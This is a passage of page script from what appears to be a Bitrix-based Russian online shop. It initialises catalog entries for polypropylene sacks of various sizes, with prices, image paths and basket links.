basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13687','NAME':'Полипропиленовые мешки 40x65','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x65/','PICT':{'ID':'41328','TIMESTAMP_X':'26.06.2024 10:52:04','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'17134','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/12e','FILE_NAME':'j54foj910cqibhvhye6xftjls5d41aa0.jpg','ORIGINAL_NAME':'c247_1628287789.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_f41f0a10a1bdce022ba3487d46b764a8','SRC':'/upload/iblock/12e/j54foj910cqibhvhye6xftjls5d41aa0.jpg','UNSAFE_SRC':'/upload/iblock/12e/j54foj910cqibhvhye6xftjls5d41aa0.jpg','SAFE_SRC':'/upload/iblock/12e/j54foj910cqibhvhye6xftjls5d41aa0.jpg','ALT':'Полипропиленовые мешки 40x65','TITLE':'Полипропиленовые мешки 40x65'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9.528','UNROUND_PRICE':'9.528','BASE_PRICE':'9.528','PRICE':'9.528','ID':'1598','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9.53','RATIO_BASE_PRICE':'9.528','PRINT_RATIO_BASE_PRICE':'9.53','PRINT_PRICE':'9.53','RATIO_PRICE':'9.528','PRINT_RATIO_PRICE':'9.53','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'961':{'ID':'961','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13687'}},'ITEM_MEASURE_RATIO_SELECTED':'961','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_13687_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13688','NAME':'Полипропиленовые мешки 40x75','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-40x75/','PICT':{'ID':'41330','TIMESTAMP_X':'26.06.2024 10:52:30','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'17134','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8cf','FILE_NAME':'itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg','ORIGINAL_NAME':'c248_1628287847.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_ce90afa2dcc2c9164ea9160544fa5e9a','SRC':'/upload/iblock/8cf/itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg','UNSAFE_SRC':'/upload/iblock/8cf/itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg','SAFE_SRC':'/upload/iblock/8cf/itmqy707f5axq1kgm5jcwk64dbzsxwsg.jpg','ALT':'Полипропиленовые мешки 40x75','TITLE':'Полипропиленовые мешки 40x75'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10.464','UNROUND_PRICE':'10.464','BASE_PRICE':'10.464','PRICE':'10.464','ID':'1599','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10.46','RATIO_BASE_PRICE':'10.464','PRINT_RATIO_BASE_PRICE':'10.46','PRINT_PRICE':'10.46','RATIO_PRICE':'10.464','PRINT_RATIO_PRICE':'10.46','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'962':{'ID':'962','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13688'}},'ITEM_MEASURE_RATIO_SELECTED':'962','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_13688_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7534','NAME':'Полипропиленовые мешки 120х160см с вкладышем','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160-sm-zelenyy/','PICT':{'ID':'3744','TIMESTAMP_X':'26.06.2024 10:52:48','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'196','FILE_SIZE':'7000','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9c5','FILE_NAME':'9c5ae167af08444abcd4e983b53eb75c.jpg','ORIGINAL_NAME':'PPgreen.jpg','DESCRIPTION':'Полипропиленовые мешки 120*160 см зеленый','HANDLER_ID':'','EXTERNAL_ID':'f0400a968433bd1af6558b528ae118a7','SRC':'/upload/iblock/9c5/9c5ae167af08444abcd4e983b53eb75c.jpg','UNSAFE_SRC':'/upload/iblock/9c5/9c5ae167af08444abcd4e983b53eb75c.jpg','SAFE_SRC':'/upload/iblock/9c5/9c5ae167af08444abcd4e983b53eb75c.jpg','ALT':'Полипропиленовые мешки 120х160см с вкладышем','TITLE':'Полипропиленовые мешки 120х160см с вкладышем'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'343','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'338':{'ID':'338','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7534'}},'ITEM_MEASURE_RATIO_SELECTED':'338','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_7534_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7533','NAME':'Мешки полипропиленовые с клапаном и вкладышем под удобрения ПП 92×52×14, с ПЭ вкл.','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-zelenye/','PICT':{'ID':'9108317','TIMESTAMP_X':'26.06.2024 11:11:43','MODULE_ID':'iblock','HEIGHT':'755','WIDTH':'755','FILE_SIZE':'34037','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/209','FILE_NAME':'p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg','ORIGINAL_NAME':'meshki-pp-optom-penza.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1f67562b3b5baadd03f25577b3bdc5ce','SRC':'/upload/iblock/209/p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg','UNSAFE_SRC':'/upload/iblock/209/p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg','SAFE_SRC':'/upload/iblock/209/p3nf0bvd3zxfprho37oq9wt0z14jy18e.jpg','ALT':'Мешки полипропиленовые с клапаном и вкладышем под удобрения ПП 92×52×14, с ПЭ вкл.','TITLE':'Мешки полипропиленовые с клапаном и вкладышем под удобрения ПП 92×52×14, с ПЭ вкл.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'342','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'337':{'ID':'337','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7533'}},'ITEM_MEASURE_RATIO_SELECTED':'337','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_7533_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7532','NAME':'Полипропиленовые мешки 100х150см, 100 шт. зеленый','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150-sm-zelenye/','PICT':{'ID':'3738','TIMESTAMP_X':'26.06.2024 10:53:20','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'196','FILE_SIZE':'7000','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3f5','FILE_NAME':'3f5b14c218e29f8d25a402c7494980bf.jpg','ORIGINAL_NAME':'PPgreen.jpg','DESCRIPTION':'Полипропиленовые мешки 100*150 см зеленые','HANDLER_ID':'','EXTERNAL_ID':'321bc07f75f3a08ef33bb24ccf4a6a7e','SRC':'/upload/iblock/3f5/3f5b14c218e29f8d25a402c7494980bf.jpg','UNSAFE_SRC':'/upload/iblock/3f5/3f5b14c218e29f8d25a402c7494980bf.jpg','SAFE_SRC':'/upload/iblock/3f5/3f5b14c218e29f8d25a402c7494980bf.jpg','ALT':'Полипропиленовые мешки 100х150см, 100 шт. зеленый','TITLE':'Полипропиленовые мешки 100х150см, 100 шт. зеленый'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'341','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'336':{'ID':'336','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7532'}},'ITEM_MEASURE_RATIO_SELECTED':'336','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx